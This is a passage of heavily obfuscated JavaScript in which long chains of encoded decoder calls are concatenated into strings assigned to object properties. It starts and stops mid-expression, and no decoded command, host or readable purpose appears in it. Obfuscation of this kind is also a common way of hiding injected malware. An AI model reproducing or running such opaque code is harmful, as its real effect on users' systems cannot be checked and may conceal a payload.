5b9,')n!l')+V(0xa76,'7zIG')+V(0x4ce,'P(HN')+V(0xd5b,'p8tF')+V(0x825,'X*&1')+V(0xc45,'c87@')+V(0x9c2,'B*n@')+V(0xed,'*Fo0')+V(0x7eb,'^rZC')+V(0x2f7,'77tE')+V(0x48a,'dQIR')+V(0xdf6,'Dn8l')+V(0x169,'77tE')+V(0x44a,'V6D)')+V(0xf23,'Y5gu')+V(0x7b9,'I2vF')+V(0x184,'M9qA')+V(0x68e,'EWhU')+V(0x9dc,'B*n@')+V(0x40b,'%JOa')+V(0xf58,'z5IM')+V(0x843,'Y5gu')+V(0xa71,'C9O)')+V(0xf0c,'C9O)')+V(0x13b,'EWhU')+V(0x28e,'I2vF')+V(0x6c1,'V4Le')+V(0xe68,'a(s]')+V(0x16f,'z5IM')+V(0xf54,'5adJ')+V(0x627,'5adJ')+V(0x644,'*Fo0')+V(0x753,'!Yst')+V(0x2d5,'M9qA')+V(0xe39,'$1EM')+V(0x419,'a(s]')+V(0xbfe,'V6D)')+V(0x1c8,'Pt[k')+V(0xc74,'(OBG')+V(0x350,'mv*f')+V(0x74a,'V6D)')+V(0xd5d,'%JOa')+V(0x790,'M9qA')+V(0x9ef,'Dn8l')+V(0xc81,'*Fo0')+V(0xc1a,'dQIR')+V(0x708,'D6dk')+V(0x7ac,'D6dk')+V(0x507,'AZR[')+V(0x1dd,'Pt[k')+V(0x71e,'B*n@')+V(0xd8c,'&ChC')+V(0xf55,'V6D)')+V(0xa08,'B*n@')+V(0x1e4,'0MHc')+V(0xd0f,'D6dk')+V(0x301,'(OBG')+V(0x21e,'Ey10')+V(0xa4e,'AZR[')+V(0xac2,'s6cd')+V(0x255,'0MHc')+V(0x791,'I9Zm')+V(0xbb9,'C9O)')+V(0x1fd,'EMat')+V(0x85f,'$1EM')+V(0x510,'7pMb')+V(0xdd6,'u4tf')+V(0x5db,'@aFP')+V(0xd9e,'C9O)')+V(0x34d,'u4tf')+V(0xb79,'a(s]')+V(0xd2b,'^rZC')+V(0xd41,'z5IM')+V(0x2ab,'Y5gu')+V(0x287,'I2vF')+V(0xb80,'*Fo0')+V(0x42b,'%JOa')+V(0x81f,'yHS[')+V(0xddc,'77tE')+V(0x1bf,'Dn8l')+V(0x7fb,'M9qA')+V(0xeaf,'@xfP')+V(0x67c,'AZR[')+V(0x406,'7zIG')+V(0xf0,'C9O)')+V(0x5f8,'EMat')+V(0x3da,'M9qA')+V(0xcc0,'R%w5')+V(0x9d3,'I2vF')+V(0x37c,'EWhU')+V(0xa92,'*ZH[')+V(0x3fe,'M9qA')+V(0xf30,'p8tF')+V(0xb25,'EMat'))+(V(0xac6,'P(HN')+V(0x117,'V4Le')+V(0x772,'EWhU')+V(0xf8d,'%JOa')+V(0xc92,'z5IM')+V(0x5b1,'5adJ')+V(0x452,'$1EM')+V(0xe9b,'lb&P')+V(0xc39,'77tE')+V(0x108,'z5IM')+V(0xd81,'Pt[k')+V(0x759,'EMat')+V(0xb1f,'$1EM')+'LE'),c[V(0x53f,'p8tF')]=V(0x2c1,'C9O)')+V(0xc64,'z5IM')+V(0xdda,'V6D)')+V(0x37d,'^rZC')+V(0x15a,'yHS[')+V(0x4bc,'C9O)')+V(0xa49,'Pt[k')+V(0xcff,'EWhU')+V(0xafb,'I2vF')+V(0x996,'c87@')+V(0xb90,'s6cd')+V(0x732,'Pt[k')+V(0x628,'!Yst')+V(0xe6,'s6cd')+V(0x852,'c87@')+V(0x119,'EMat')+V(0x584,'%JOa')+V(0x7c9,'u4tf')+V(0x1e8,'D6dk')+V(0x1df,'0MHc')+V(0x9be,'$[gw')+V(0x494,'mv*f')+V(0xf7e,'I9Zm')+V(0x54b,'77tE')+V(0xec9,')n!l')+V(0xea7,'V6D)')+V(0xb31,'^rZC')+V(0xd32,'Pt[k')+V(0xd44,'7pMb')+V(0x4bf,'mv*f')+V(0x51d,'P(HN')+V(0x14a,'EMat')+V(0xc20,'(OBG')+V(0xe23,'Pt]X')+V(0xb5b,'$[gw')+V(0xe49,'vKoN')+V(0xd90,'V6D)')+V(0x547,'Pt]X')+V(0x5af,'Pt[k')+V(0xf99,'Dn8l')+V(0x949,'(QwB')+V(0x88f,'0MHc')+V(0xc9b,'$[gw')+V(0xd8,'77tE')+V(0x86b,'5adJ')+V(0xb1b,')n!l')+V(0x2a6,'yHS[')+V(0xe32,'mv*f')+V(0xca6,'V4Le')+V(0xd73,'%JOa')+V(0xfd,'B*n@')+V(0x6dc,'D6dk')+V(0x514,'(QwB')+V(0xf3c,'Pt[k')+V(0xd40,'V4Le')+V(0xf1f,'vKoN')+V(0x5ba,'B*n@')+V(0x78c,'c87@')+V(0x126,'Y5gu')+V(0x8c6,')n!l')+V(0xe62,'Dn8l')+V(0x95e,'Pt]X')+V(0x286,'yHS[')+V(0x8f1,'Ey10')+V(0x4c3,'a(s]')+V(0xb4f,'7zIG')+V(0x720,'%JOa')+V(0x89b,'D6dk')+V(0x239,'GqOF')+V(0x794,'*Fo0')+V(0x46c,'I2vF')+V(0x9c6,'a(s]')+V(0xe5,'5adJ')+V(0x4db,'%JOa')+V(0x337,'*ZH[')+V(0xc10,'GqOF')+V(0x733,'P(HN')+V(0x20d,'B*n@')+V(0xc6b,'Ey10')+V(0xee0,'s6cd')+V(0xa83,'R%w5')+V(0xc0c,'%JOa')+V(0xb42,'Y5gu')+V(0x871,'0MHc')+V(0x869,'77tE')+V(0xa64,'a(s]')+V(0xfae,'@xfP')+V(0xa61,'@xfP')+V(0x6d5,'Y5gu')+V(0x5e7,'M9qA')+V(0x9e8,'$[gw')+V(0xbe0,')n!l')+V(0x907,'&ChC')+V(0x69f,'Ey10')+V(0xb1e,'V6D)')+V(0xc30,'Y5gu')+V(0xd82,'yHS[')+V(0x883,'%JOa')+V(0x8cd,'lb&P')+V(0x2bb,'c87@')+V(0xe52,'AZR[')+V(0xd53,'@xfP')+V(0xb5c,'7zIG')+V(0x4b2,'V4Le')+V(0x156,'V4Le')+V(0x828,'&ChC')+V(0xeea,'(OBG')+V(0x29b,'dQIR')+V(0x606,'@xfP')+V(0xf63,'I2vF')+V(0x180,'AZR[')+V(0xf45,'AZR[')+V(0xca7,'Ey10')+V(0x61b,'R%w5')+V(0xb10,'Dn8l')+V(0xb57,'c87@')+V(0xa84,'5adJ')+V(0x371,'z5IM')+V(0x6b1,'*ZH[')+V(0xd0c,'GqOF')+V(0x3a2,'p8tF')+V(0x4fc,'X*&1')+V(0x38a,'7pMb')+V(0xab9,'0MHc')+V(0x8ae,'V6D)')+V(0xb39,'Pt]X')+V(0x14e,'c87@')+V(0xd2c,'R%w5')+V(0x7c5,'%JOa')+V(0x954,'MhG2')+V(0x403,'*ZH[')+V(0xacf,'@xfP')+V(0x8b7,'V6D)')+V(0xc90,'X*&1')+V(0x959,')n!l')+V(0x61c,'EWhU')+V(0xa11,'P(HN')+V(0xbb0,'vKoN')+V(0x59c,')n!l')+V(0x1cf,'$[gw')+V(0x5fd,'7pMb')+V(0x886,'*ZH[')+V(0xd10,'Dn8l')+V(0xfca,'5adJ')+V(0x174,'77tE')+V(0xa9c,'I9Zm')+V(0x23f,'mv*f')+V(0x535,'a(s]')+V(0x849,'V4Le')+V(0xf59,'7zIG')+V(0x462,'Y5gu')+V(0xbef,'I9Zm')+V(0x5c3,'Pt]X')+V(0x2c4,'GqOF')+V(0x8c0,'(QwB')+V(0xccd,'lb&P')+V(0x5ed,'AZR[')+V(0x11b,'@aFP')+V(0xf82,'a(s]')+V(0xaab,'z5IM')+V(0x4f1,'vKoN')+V(0x9ea,'P(HN')+V(0xd95,'V4Le')+V(0x375,'C9O)')+V(0xd11,'Ey10')+V(0x3ff,'I2vF')+V(0xcf3,')n!l')+V(0x43d,'yHS[')+V(0x80e,'77tE')+V(0xcdf,'@aFP')+V(0x453,'z5IM')+V(0x7e6,'77tE')+V(0x4f7,'@xfP')+V(0x73b,'@xfP')+V(0x15b,'I9Zm')+V(0x1c6,'mv*f')+V(0x5cd,'c87@')+V(0x830,'c87@')+V(0xaff,'&ChC')+V(0x531,'@xfP')+V(0xfb8,')n!l')+V(0xf5a,'Dn8l')+V(0x476,'7zIG')+V(0xe2f,'$1EM')+V(0xb2e,'7zIG')+V(0xe26,'mv*f')+V(0x478,'(OBG')+V(0xf53,'(QwB')+V(0x6c5,'mv*f')+V(0xad2,'D6dk')+V(0xcb1,'%JOa')+V(0xb7a,'P(HN')+V(0xcb0,'P(HN')+V(0xbe6,'a(s]')+V(0xe86,'I2vF')+V(0xb59,'vKoN')+V(0x6ed,'B*n@')+V(0x1f2,'$[gw')+V(0xbb6,'I9Zm')+V(0x3db,'$1EM')+(V(0x86a,'EMat')+V(0xe93,'z5IM')+V(0xe9a,'I2vF')+V(0x34f,'s6cd')+V(0xcec,'Y5gu')+V(0xde7,'I2vF')+V(0x248,'(OBG')+V(0x3ab,'*Fo0')+V(0x277,'GqOF')+V(0xba3,'u4tf')+V(0xd68,'V6D)')+V(0x8d4,'vKoN')+V(0x3a5,'dQIR')+V(0x475,'MhG2')+V(0x354,'(OBG')+V(0x909,'z5IM')+V(0x24b,'R%w5')+V(0xe6f,'&ChC')+V(0x589,'^rZC')+V(0x1ed,'c87@')+V(0x81b,'EWhU')+V(0x77c,'$[gw')+V(0x706,'Pt[k')+V(0x25a,'Pt[k')+V(0x6d2,'*Fo0')+V(0xeca,'M9qA')+V(0x8ff,'lb&P')+V(0x240,'c87@')+V(0x150,'77tE')+V(0x8b6,'7pMb')+V(0x52a,'D6dk')+V(0x2eb,'D6dk')+V(0xe92,'%JOa')+V(0x1ec,'V4Le')+V(0x6af,'C9O)')+V(0x587,'EWhU')+V(0xfc2,'M9qA')+V(0xb74,'GqOF')+V(0x929,'z5IM')+V(0x27d,'D6dk')+V(0x2cd,'EWhU')+V(0x4a3,'0MHc')+V(0xfa1,'7zIG')+V(0xf48,'@xfP')+V(0xb13,'I9Zm')+V(0x20f,'P(HN')+V(0x6ec,'Pt[k')+V(0x967,'Pt]X')+V(0x71d,'5adJ')+V(0xd97,'yHS[')+V(0x4b8,'B*n@')+V(0x70f,'EWhU')+V(0xa24,'yHS[')+V(0x2f4,'7zIG')+V(0x4b7,'^rZC')+V(0x1d4,'p8tF')+V(0x3b9,'u4tf')+V(0xc5d,'Pt]X')+V(0xfa2,'$1EM')+V(0x4c2,'R%w5')+V(0x3c0,'*Fo0')+V(0xfc7,'V6D)')+V(0x902,'R%w5')+V(0xeb1,'7pMb')+V(0x663,'@aFP')+V(0xdbe,'(QwB')+V(0x28f,'M9qA')+V(0xa10,'V4Le')+V(0x206,'C9O)')+V(0xab5,'7zIG')+V(0x4f6,'Ey10')+V(0x9b9,'7pMb')+V(0x22a,'$[gw')+V(0xd03,'7pMb')+V(0xb5d,'@aFP')+V(0xdca,'dQIR')+V(0xdb7,')n!l')+V(0x369,'X*&1')+V(0xb53,'7zIG')+V(0x5f7,'a(s]')+V(0x69d,'(OBG')+V(0xdf0,'^rZC')+V(0x9db,'MhG2')+V(0xe2a,'B*n@')+V(0xd21,'^rZC')+V(0xf6a,'Ey10')+V(0x3e1,'X*&1')+V(0x591,'C9O)')+V(0xf62,'mv*f')+V(0x553,'mv*f')+V(0x338,'V6D)')+V(0x10f,'0MHc')+V(0xdb3,'EWhU')+V(0x978,'yHS[')+V(0xd66,'AZR[')+V(0x417,'P(HN')+V(0x45e,'(QwB')+V(0x2d1,'yHS[')+V(0xb4c,'EWhU')+V(0x159,'Ey10')+V(0x48b,'R%w5')+V(0x17d,'!Yst')+V(0xd87,'^rZC')+V(0xe8a,'D6dk')+V(0x778,'a(s]')+V(0x211,'Pt[k')+V(0x702,'77tE')+V(0x685,'Pt]X')+V(0x3c3,'yHS[')+V(0x9e1,'GqOF')+V(0x60a,'EWhU')+V(0x7b3,'(QwB')+V(0xbd5,'@xfP')+V(0xdc9,'c87@')+V(0xd43,'&ChC')+V(0xdd5,'GqOF')+V(0xe1,'@xfP')+V(0x976,'$[gw')+V(0x395,'Pt]X')+V(0xc9d,'Pt[k')+V(0x882,'@xfP')+V(0x24a,')n!l')+V(0x244,'MhG2')+V(0xcc,'a(s]')+V(0xd9b,'dQIR')+V(0xf7b,'(QwB')+V(0x4b3,'EWhU')+V(0xcd0,'C9O)')+V(0x988,'dQIR')+V(0xccc,'GqOF')+V(0xb36,'$1EM')+V(0x541,'7zIG')+V(0xbe9,'$[gw')+V(0x4b4,'yHS[')+V(0x465,'7pMb')+V(0xe9e,'p8tF')+V(0x751,'M9qA')+V(0x44c,'$1EM')+V(0x2b8,'c87@')+V(0xc7c,'Ey10')+V(0xba9,'@xfP')+V(0xe74,'*Fo0')+V(0x1e5,'D6dk')+V(0x30e,'c87@')+V(0xa75,'I9Zm')+V(0x8db,'V4Le')+V(0x1af,'R%w5')+V(0xdec,'^rZC')+V(0x53a,'%JOa')+V(0x914,'P(HN')+V(0x797,'@xfP')+V(0xc4,'@aFP')+V(0xad5,'dQIR')+V(0x376,'a(s]')+V(0x2b2,'u4tf')+V(0xfa8,'$[gw')+V(0xc93,'$[gw')+V(0xec0,'D6dk')+V(0x2fd,'Pt]X')+V(0x294,'R%w5')+V(0xa34,'5adJ')+V(0xbf7,'GqOF')+V(0x8b1,'(OBG')+V(0xcb,'a(s]')+V(0x9cf,'C9O)')+V(0x46d,'X*&1')+V(0xd42,'77tE')+V(0xb43,'^rZC')+V(0x675,'7zIG')+V(0x264,'AZR[')+V(0xefa,'0MHc')+V(0xce6,'0MHc')+V(0xab6,'p8tF')+V(0x3d9,'@aFP')+V(0x6d1,'Pt]X')+V(0x2be,'yHS[')+V(0xfbe,'$[gw')+V(0x40e,'mv*f')+V(0x4c6,'Pt]X')+V(0x5c9,'0MHc')+V(0xef6,'V6D)')+V(0x681,'c87@')+V(0x8b4,'c87@')+V(0x6a5,'(OBG')+V(0x17a,'u4tf')+V(0x6b5,'*Fo0')+V(0x3f7,'^rZC')+V(0xa7e,'5adJ')+V(0x7b2,'GqOF')+V(0xae5,'!Yst')+V(0x7a8,'R%w5')+V(0x219,'!Yst')+V(0x623,'Pt]X')+V(0x704,'lb&P')+V(0x37f,'s6cd')+V(0xa12,'Dn8l')+V(0xc01,'mv*f')+V(0x57e,'GqOF')+V(0x3bb,'77tE')+V(0x891,'vKoN'))+(V(0x31b,'Y5gu')+V(0xebe,'Pt[k')+V(0xadd,'0MHc')+V(0xe7f,'c87@')+V(0x118,'0MHc')+V(0xd25,'B*n@')+V(0xe1e,'u4tf')+V(0xa28,'MhG2')+V(0x238,'R%w5')+V(0xb23,'*ZH[')+V(0x839,'D6dk')+V(0x1e0,'@aFP')+V(0xe67,'*Fo0')+V(0x29a,'C9O)')+V(0xab8,'*Fo0')+V(0x9f5,'z5IM')+V(0x148,'&ChC')+V(0x93d,'P(HN')+V(0x5a0,'yHS[')+V(0x93e,'(QwB')+V(0x766,'7zIG')+V(0xe05,'B*n@')+V(0x27a,'*Fo0')+V(0xa5f,'(QwB')+V(0x373,'*Fo0')+V(0x33b,'V4Le')+V(0x60f,'77tE')+V(0xefb,'V6D)')+V(0xee9,'@aFP')+V(0x18b,'Y5gu')+V(0xc2d,'s6cd')+V(0x845,'P(HN')+V(0xd7b,'@xfP')+V(0x638,'V6D)')+V(0xc72,'mv*f')+V(0xafd,'mv*f')+V(0x799,'vKoN')+V(0x2b7,'(QwB')+V(0x5d8,'^rZC')+V(0x79f,'M9qA')+V(0x6c9,'@xfP')+V(0xf75,'p8tF')+V(0x193,'*ZH[')+V(0xda1,'*Fo0')+V(0xb3e,'dQIR')+V(0x1f5,'p8tF')+V(0x6a2,'R%w5')+V(0xa1c,')n!l')+V(0xd31,'dQIR')+V(0xbb4,'@aFP')+V(0x7d6,'(OBG')+V(0x8fc,'MhG2')+V(0xe17,'@aFP')+V(0x8da,'X*&1')+V(0xb8f,'V4Le')+V(0xb29,'p8tF')+V(0x390,'$1EM')+V(0xa30,'@aFP')+V(0xe8e,'R%w5')+V(0xbd4,'Ey10')+V(0x741,'%JOa')+V(0x9fb,'D6dk')+V(0x9bb,'Ey10')+V(0x4e2,'$1EM')+V(0x6f6,'u4tf')+V(0x723,'77tE')+V(0xdc7,'@xfP')+V(0x3bc,'^rZC')+V(0xf85,'B*n@')+V(0x226,'AZR[')+V(0xe0d,'lb&P')+V(0xb16,'I2vF')+V(0x3cc,'X*&1')+V(0xed8,'lb&P')+V(0x342,'0MHc')+V(0x47e,'X*&1')+V(0xa37,'EWhU')+V(0x508,'$1EM')+V(0x2e9,'M9qA')+V(0x13a,'0MHc')+V(0xe21,'yHS[')+V(0x2d0,'0MHc')+V(0xf74,'@xfP')+V(0x10e,'a(s]')+V(0xe29,'V6D)')+V(0xe3,'s6cd')+V(0x4ef,'(QwB')+V(0x110,'C9O)')+V(0x6f1,'P(HN')+V(0xdf3,'B*n@')+V(0x23b,'!Yst')+V(0x565,'mv*f')+V(0x561,'V4Le')+V(0xa7d,'EMat')+V(0x674,'MhG2')+V(0x88c,'Pt]X')+V(0x314,'^rZC')+V(0x803,'P(HN')+V(0x79e,'I2vF')+V(0xbae,'(QwB')+V(0xfb6,'C9O)')+V(0x4d2,'s6cd')+V(0xe9c,'Ey10')+V(0x4a4,'$1EM')+V(0x441,'MhG2')+V(0xa62,'EWhU')+V(0xf4d,'@aFP')+V(0xc40,'C9O)')+V(0xc00,'*ZH[')+V(0xf70,'MhG2')+V(0xd71,'yHS[')+V(0xf8f,'*Fo0')+V(0xcb9,'p8tF')+V(0x804,'vKoN')+V(0xc9,'Ey10')+V(0xaaa,'V4Le')+V(0x543,'s6cd')+V(0x76d,'$1EM')+V(0xdb5,'&ChC')+V(0x9bf,'EMat')+V(0x13d,'R%w5')+V(0xd1e,'Pt]X')+V(0xcc7,'M9qA')+V(0xcd2,'$1EM')+V(0xe10,'(OBG')+V(0xa1a,'EMat')+V(0xcda,'5adJ')+V(0xb2b,'u4tf')+V(0xd15,'mv*f')+V(0x105,'p8tF')+V(0xcba,'I2vF')+V(0x77e,'dQIR')+V(0xff,'C9O)')+V(0xb61,'z5IM')+V(0x575,'V4Le')+V(0x71c,'lb&P')+V(0xd16,'^rZC')+V(0x925,'@xfP')+V(0xb83,'&ChC')+V(0xd6d,'yHS[')+V(0x4a2,'B*n@')+V(0xcdb,'z5IM')+V(0xeec,'X*&1')+V(0x227,'EWhU')+V(0x8c3,'!Yst')+V(0xdab,'^rZC')+V(0x9d2,'EMat')+V(0x485,'@aFP')+V(0xd24,'M9qA')+V(0x1ef,'(QwB')+V(0xa60,'(QwB')+V(0x8a0,'yHS[')+V(0xacb,'@aFP')+V(0x505,'Ey10')+V(0x8f9,'B*n@')+V(0xf96,'V4Le')+V(0xcea,'yHS[')+V(0x69a,'V4Le')+V(0x6f3,'(QwB')+V(0x42a,'D6dk')+V(0x11c,'@xfP')+V(0xd36,'a(s]')+V(0x245,'P(HN')+V(0x8b9,'Y5gu')+V(0x629,'mv*f')+V(0xbd6,'yHS[')+V(0xee7,'u4tf')+V(0x413,'C9O)')+V(0x7a3,'mv*f')+V(0xcfa,'Dn8l')+V(0x2ba,'M9qA')+V(0xf4,'Y5gu')+V(0x36f,'7pMb')+V(0x78a,'&ChC')+V(0x6ba,'!Yst')+V(0x9d8,'D6dk')+V(0x645,'I2vF')+V(0x3c9,'(OBG')+V(0x853,'D6dk')+V(0x9c4,'Pt[k')+V(0x3f2,'$[gw')+V(0x55e,'Pt[k')+V(0x65c,'V4Le')+V(0xf4f,'EWhU')+V(0xe06,'EWhU')+V(0xf73,'V4Le')+V(0x326,'@xfP')+V(0xc65,'Pt]X')+V(0x7d0,'u4tf')+V(0x85b,'AZR[')+V(0x325,'Pt]X')+V(0x285,'%JOa')+V(0xfac,'Ey10')+V(0x115,'&ChC')+V(0xa22,'EMat')+V(0x8fb,'C9O)')+V(0xbd8,'P(HN')+V(0x9c3,'V4Le')+V(0x986,'MhG2')+V(0xb68,'mv*f'))+(V(0x590,'u4tf')+V(0x532,'Pt]X')+V(0xd27,'@aFP')+V(0x334,'yHS[')+V(0x410,'V6D)')+V(0xe33,'u4tf')+V(0x7cd,'p8tF')+V(0x658,'EWhU')+V(0xc77,'mv*f')+V(0x9fc,'7pMb')+V(0x26c,'*ZH[')+V(0x722,'0MHc')+V(0x407,'^rZC')+V(0x6f4,'yHS[')+V(0xb63,'Pt[k')+V(0x4ab,'(OBG')+V(0x237,'7zIG')+V(0x3ed,'mv*f')+V(0xf1e,'Ey10')+V(0x4c1,'GqOF')+V(0xf29,'mv*f')+V(0x489,'GqOF')+V(0xc6c,'*ZH[')+V(0xd35,'M9qA')+V(0x6df,'(OBG')+V(0xb26,'AZR[')+V(0x8b2,'GqOF')+V(0xf8a,'7pMb')+V(0xc8a,'p8tF')+V(0xc04,'X*&1')+V(0xdcf,'dQIR')+V(0xe69,'!Yst')+V(0x9f6,'vKoN')+V(0x6ee,'a(s]')+V(0xe77,'C9O)')+V(0x542,'@xfP')+V(0xf0b,'lb&P')+V(0x533,'Dn8l')+V(0x7f8,'(QwB')+V(0x31c,'@aFP')+V(0x99e,'EWhU')+V(0x98b,'C9O)')+V(0xc2f,'I9Zm')+V(0x620,'^rZC')+V(0x14b,'Pt[k')+V(0xa88,'Pt]X')+V(0x698,'AZR[')+V(0xa21,'c87@')+V(0x743,'(OBG')+V(0x99b,'lb&P')+V(0xbff,'&ChC')+V(0x33a,')n!l')+V(0xe0e,'R%w5')+V(0xf10,'s6cd')+V(0x46f,'I2vF')+V(0x50a,'Pt[k')+V(0x3e8,'I9Zm')+V(0xdd0,'MhG2')+V(0x582,'M9qA')+V(0x7a9,'u4tf')+V(0x321,'M9qA')+V(0x600,'B*n@')+V(0xf52,'7zIG')+V(0x7f4,'Pt]X')+V(0xb24,'X*&1')+V(0xa54,'V6D)')+V(0x1e1,'V6D)')+V(0xecb,'%JOa')+V(0xe98,'I9Zm')+V(0xa58,'(OBG')+V(0xb41,'R%w5')+V(0xe09,'@xfP')+V(0x23c,'^rZC')+V(0xe7a,'R%w5')+V(0x8b3,'(QwB')+V(0xe44,'Dn8l')+V(0x137,'u4tf')+V(0x4c7,'(OBG')+V(0xcb6,'0MHc')+V(0x214,'%JOa')+V(0xe1b,'Ey10')+V(0x37e,'77tE')+V(0xf93,'R%w5')+V(0xd18,'a(s]')+V(0xc73,'7zIG')+V(0x2aa,'X*&1')+V(0x651,'z5IM')+V(0xdc2,'(OBG')+V(0xed7,'V6D)')+V(0x2f3,'MhG2')+V(0xef3,'P(HN')+V(0x163,'vKoN')+V(0x7a4,'0MHc')+V(0x39c,'@aFP')+V(0xce4,'$1EM')+V(0x40a,'u4tf')+V(0x608,'!Yst')+V(0x99f,'Dn8l')+V(0x4ae,'MhG2')+V(0xc7b,'!Yst')+V(0xd7f,'p8tF')+V(0x6d7,'%JOa')+V(0xc67,'X*&1')+V(0x5ac,'lb&P')+V(0x8df,'lb&P')+V(0x7d9,'7zIG')+V(0x2a1,'@aFP')+V(0x198,'mv*f')+V(0x384,'0MHc')+V(0x8de,'(OBG')+V(0x979,'X*&1')+V(0x461,'(OBG')+V(0x28d,'@xfP')+V(0xd17,'EWhU')+V(0xd2a,'(QwB')+V(0xa6e,'$[gw')+V(0xb5e,'EWhU')+V(0x8b5,'MhG2')+V(0xe5c,'s6cd')+V(0x6b7,'(OBG')+V(0xbaf,'!Yst')+V(0x944,'@xfP')+V(0xabf,')n!l')+V(0x941,'EWhU')+V(0xf6,'%JOa')+V(0xa96,'7pMb')+V(0x892,'&ChC')+V(0xe50,'c87@')+V(0x5a1,'%JOa')+V(0x1ea,'M9qA')+V(0xa8b,'5adJ')+V(0x233,'%JOa')+V(0xea,'c87@')+V(0x2b5,'@aFP')+V(0xa18,'&ChC')+V(0xec8,'(QwB')+V(0xa41,'7zIG')+V(0xd96,'(OBG')+V(0xb58,'B*n@')+V(0x933,'I9Zm')+V(0xfe,'77tE')+V(0x261,'5adJ')+V(0xf9a,'u4tf')+V(0xded,'5adJ')+V(0xe13,'yHS[')+V(0x1bd,'V4Le')+V(0x563,'^rZC')+V(0xddb,'a(s]')+V(0x3d0,'&ChC')+V(0x5ff,'s6cd')+V(0x23e,'*Fo0')+V(0x47b,'EWhU')+V(0xaee,'I9Zm')+V(0xe75,'s6cd')+V(0x99a,'p8tF')+V(0xd9,'MhG2')+V(0x7e2,'I9Zm')+V(0xe1f,'GqOF')+V(0xd3,'I9Zm')+V(0x48d,'M9qA')+V(0xfc6,'yHS[')+V(0x2ec,'AZR[')+V(0xf9b,'D6dk')+V(0x687,'V6D)')+V(0x705,'EWhU')+V(0x555,'$1EM')+V(0xc82,'^rZC')+V(0xce0,'I9Zm')+V(0x3d8,'Ey10')+V(0xda2,'R%w5')+V(0xd1c,'lb&P')+V(0x1c4,'Dn8l')+V(0x467,'a(s]')+V(0x71b,'@xfP')+V(0x172,'&ChC')+V(0x275,'EWhU')+V(0x3fc,'@aFP')+V(0xe84,'s6cd')+V(0xe59,'0MHc')+V(0xcb3,'I2vF')+V(0x993,'B*n@')+V(0x912,'M9qA')+V(0x24e,'&ChC')+V(0xb70,'(OBG')+V(0x8f6,'Ey10')+V(0x847,'I2vF')+V(0x838,'Dn8l')+V(0x7a2,'a(s]')+V(0x18e,'a(s]')+V(0xc88,'EWhU')+V(0x8f2,'GqOF')+V(0x8d8,'7pMb')+V(0x918,'!Yst')+V(0xedb,'EMat')+V(0xb27,'B*n@')+V(0x3bd,'Pt]X')+V(0x2e3,'s6cd')+V(0x61a,'dQIR')+V(0x3b1,'MhG2')+V(0xe61,'7zIG'))+(V(0x444,'5adJ')+V(0x495,'I9Zm')+V(0x99d,'vKoN')+V(0xdf7,'V4Le')+V(0xf0d,'5adJ')+V(0xe6b,'p8tF')+V(0x808,'7pMb')+V(0xb5a,'B*n@')+V(0x962,'$[gw')+V(0x613,'@aFP')+V(0x7bb,'0MHc')+V(0xb92,'D6dk')+V(0xaa1,'Ey10')+V(0x6a3,'X*&1')+V(0x72f,'&ChC')+V(0x4cc,'77tE')+V(0xf05,'^rZC')+V(0x987,'AZR[')+V(0xc0a,'*Fo0')+V(0xca8,'I9Zm')+V(0xa82,'(QwB')+V(0x8d9,'^rZC')+V(0x740,'GqOF')+V(0xeaa,'@xfP')+V(0x9ec,'*Fo0')+V(0xe0a,'z5IM')+V(0x9f0,'I9Zm')+V(0x52f,'^rZC')+V(0x42f,'z5IM')+V(0x2c7,'^rZC')+V(0x8e0,'%JOa')+V(0xebd,'lb&P')+V(0xb7d,'$[gw')+V(0x6a4,'M9qA')+V(0x493,'EMat')+V(0x814,'D6dk')+V(0xd74,'@xfP')+V(0x252,'@xfP')+V(0x6ac,')n!l')+V(0x9d6,'I9Zm')+V(0xd4,'&ChC')+V(0xf38,'5adJ')+V(0xb85,'D6dk')+V(0xdf5,'a(s]')+V(0xe22,'0MHc')+V(0x963,'$1EM')+V(0x940,'$1EM')+V(0x6b3,')n!l')+V(0x854,'C9O)')+V(0x6fa,'*ZH[')+V(0xaa8,'z5IM')+V(0xb50,'AZR[')+V(0x83d,'s6cd')+V(0x654,'c87@')+V(0xe76,'@aFP')+V(0x831,'@xfP')+V(0xf39,'*ZH[')+V(0x138,'@aFP')+V(0xa2e,'5adJ')+V(0xf9d,'I2vF')+V(0x56a,'Ey10')+V(0xa03,'!Yst')+V(0xdc,'Y5gu')+V(0xf3d,'0MHc')+V(0xb3d,'EWhU')+V(0x640,'*ZH[')+V(0xc2c,'*Fo0')+V(0x21d,'Dn8l')+V(0x2d4,'EMat')+V(0x55f,'R%w5')+V(0x437,'%JOa')+V(0xfb3,'Ey10')+V(0xc6d,'s6cd')+V(0x3c7,'*Fo0')+V(0xb32,'R%w5')+V(0xd4d,'z5IM')+V(0x881,'D6dk')+V(0x62e,')n!l')+V(0x4d0,'0MHc')+V(0xb77,'Pt[k')+V(0x94a,'c87@')+V(0x7be,'GqOF')+V(0x4b1,'I2vF')+V(0x3df,'&ChC')+V(0x618,'dQIR')+V(0xb44,'%JOa')+V(0xf6b,'D6dk')+V(0x9e6,'EWhU')+V(0xf71,'EWhU')+V(0x923,'C9O)')+V(0xc60,'^rZC')+V(0x46b,'AZR[')+V(0x719,'77tE')+V(0xa1e,'I2vF')+V(0xa4a,'B*n@')+V(0xe71,'EWhU')+V(0x8e8,'*Fo0')+V(0x54a,'Ey10')+V(0x8e9,'EWhU')+V(0x15e,'a(s]')+V(0xb81,'EWhU')+V(0x6b9,'R%w5')+V(0x9a9,'a(s]')+V(0x6e9,'P(HN')+V(0xa68,'Pt]X')+V(0x87c,'77tE')+V(0xe27,'$[gw')+V(0xa3c,'M9qA')+V(0x6bf,'EMat')+V(0x26f,'&ChC')+V(0xb8b,'c87@')+V(0xa38,'s6cd')+V(0x5e6,'%JOa')+V(0x78b,'a(s]')+V(0x91c,'C9O)')+V(0xafa,'5adJ')+V(0xf41,'yHS[')+V(0x70d,'D6dk')+V(0x34e,'(OBG')+V(0x7fe,'R%w5')+V(0x32b,'77tE')+V(0xf3f,'7zIG')+V(0x84d,'R%w5')+V(0x694,'Ey10')+V(0x2e1,'%JOa')+V(0x7f9,'*ZH[')+V(0x7af,'0MHc')+V(0x4e6,'lb&P')+V(0xae9,'mv*f')+V(0xe73,'77tE')+V(0x102,'I2vF')+V(0x2b3,'Pt]X')+V(0x2fa,'$1EM')+V(0x818,'EWhU')+V(0xf36,'V4Le')+V(0x38c,'mv*f')+V(0x247,'(OBG')+V(0xdb8,'$1EM')+V(0x80b,'Dn8l')+V(0x1b1,'Y5gu')+V(0xceb,'u4tf')+V(0x68c,'s6cd')+V(0xf5b,'z5IM')+V(0x6cc,'*Fo0')+V(0xe24,'mv*f')+V(0x5a4,'7zIG')+V(0xbb1,'X*